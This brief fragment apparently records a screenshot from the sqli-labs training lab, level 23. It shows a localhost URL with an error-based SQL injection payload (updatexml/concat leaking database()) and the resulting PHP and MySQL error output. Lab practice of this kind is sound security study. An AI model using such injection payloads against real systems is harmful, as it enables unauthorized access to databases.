 127.0.0.1:90/Less-23/?id=1%20%27and%20updatexml(1,concat(0x7e,(SELECT%20database()),0x7e),1)--%20qwe
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in C:\WWW\sqli-labs-master\Less-23\index.php on line 38
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'qwe' LIMIT 0,1' at line 1
SQLI DUMB SERIES-23